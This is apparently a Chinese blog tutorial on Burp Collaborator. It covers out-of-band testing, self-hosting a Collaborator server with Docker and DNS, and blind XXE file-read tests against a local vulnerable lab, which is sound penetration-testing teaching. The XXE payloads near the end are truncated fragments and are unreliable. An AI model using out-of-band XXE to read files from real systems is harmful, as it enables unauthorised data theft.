burpsuite collaborato模块简介 dns log、http_https log、smtp_smtps log
Burp suite Pro自从v1.6.15版本开始引入了一种名为Burp Collaborator的模块,该模块的作用简单的说就是集合了DNS log, http_https log和smtp_smtps log的记录器,有点类似国内的Ceye平台。
为了解释这个模块,burp引入了In-band attack与 out-band attack(带内与带外攻击)两个概念,两者最主要的区别在于数据的流动方向和参与者的数量。
带内攻击(In-band attack)是平时最常见的渗透测试模型:
通常在渗透测试过程中,无论是手工还是利用工具都是由攻击端发送含有payload的数据给被攻击端,然后校验被攻击端返回的数据。在这个模型中角色只有两个,流量只有两个信道。
带外攻击(out-band attack)则是Burp Collaborator的攻击模型:
在带外攻击中由攻击者发送有害流量到被攻击者,但是数据不会直接返回而是转向了第三方服务器,最后返回被攻击者。在带外攻击中,数据走三个信道,有三个角色。当然有时候第三方服务器和攻击者可以在同一个终端上
Burp Collaborator是一个c/s结构的服务器。在Project options->Misc->Burp Collaborator Server是配置、校验Burp Collaborator服务器的地方。
而在Burp->Burp Collaborator Client是查看服务器信息的地方。
0x2 Burp Collaborator Server的搭建
Burp Collaborator 是一个C/S结构的应用程序,C自然是burp的客户端,S则可以根据情况而定。
0x01 Burp自带的服务器
0x02自建服务器
环境在https://github.com/0xs1riu5/Writeup/tree/master/0x15Burp%E7%9A%84Collaborator%E4%BB%8B%E7%BB%8D。
Burp Collaborator允许自建服务器,而且自建Collaborator服务器是不需要Pro授权的。自建服务器根据具体的网络分为两种。
0x001 内网
优点:方便灵活,在无网络的情况下(比如CTF比赛和内网测试)也可以使用。
缺点:无DNS log,https log和 smtps log。
搭建内网环境已经封装成了docker,前往Docker_Server_Inner目录下:
docker-compose build
docker-compose up -d0x002 外网
与内网搭建相比,外网就比较麻烦了。
所需材料:
VPS
域名:(从godaddy买的,然后移交到了cloudflare下进行控制),以my-subdomain-for-burp.luffy.com为例(假域名,需要改成自己的二级域名)
LetsEncrypt(免费的ssl加密证书)
Burp Suite Pro
Docker
0x0001 配置SSL证书
wget https://raw.githubusercontent.com/certbot/certbot/master/certbot-auto -O /usr/local/bin/certbot-auto
chmod a+x /usr/local/bin/certbot-auto
certbot-auto
certbot-auto certonly -d my-subdomain-for-burp.luffy.com -d *.my-subdomain-for-burp.luffy.com --server https://acme-v02.api.letsencrypt.org/directory --manual --agree-tos [email protected] --manual-public-ip-logging-ok --preferred-challenges dns-01最后生成的证书默认是放在/etc/letsencrypt/目录下的。
然后前往cloudflare添加两个TXT记录:
_acme-challenge.my-subdomain-for-burp.luffy.com -> en9Gf... _
acme-challenge.my-subdomain-for-burp.luffy.com -> Ffzzws...
0x0002 Burp Collaborator Server的配置
将域名和IP改成对应的二级域名和VPS公网IP地址:
docker-compose build
docker-compose up -d0x0003 修改A记录和NS记录
1.NS记录指向ns1.my-subdomain-for-burp.luffy.com;
2.A记录指向公网IP。
测试成功。
但是Burp Collaborator有一个缺点就是数据无法持久化,Burp Suite 不可能保存Collaborator的上下文。关闭client那么所有的数据就丢失了。现在也只能期待以后Burp会添加这方面的功能了。
现在为止有一个很好的折衷的方案就是在自建的服务器上开启DEBUG功能(我在docker中已经启用了),查看log信息,Burp自带的服务器就不可能实现了。
我把日志内容导向到了logs目录下的burp.log文件。
0x3 漏洞测试
0x01 XXE
前往Docker_vul_JavaVulnerableLab,这个XXE是回显式的,不过我按照盲注的方式测试:
docker-compose build
docker-compose up -d启用之后访问 http://127.0.0.1:8080/vulnerability/Injection/xxe.jsp。
忙注的校验漏洞的PAYLOAD:
]>Neo&hello; neo@matrix 实现文件读取。
新建一个evil.xml文件,放在web目录下:
">然后修改POST包:
%xxegsd76; %ent; ]>Neo&data; neo@matrix 引用链接
Introducing Burp Collaborator | Blog
Burpsuite之Burp Collaborator模块介绍 - 小小leo - 博客园
Running Your Instance of Burp Collaborator Server - Fabio Pires
Deploying a private Burp Collaborator server
Burp Collaborator资源整合 - blacksunny - 博客园
DNSLog在渗透中的使用 | AdminTony's Blog
从 blind XXE 到读取根目录文件
XXE總結 - 掃文資訊
XXE总结(小部分自己的)
從 blind XXE 到讀取根目錄文件 - 掃文資訊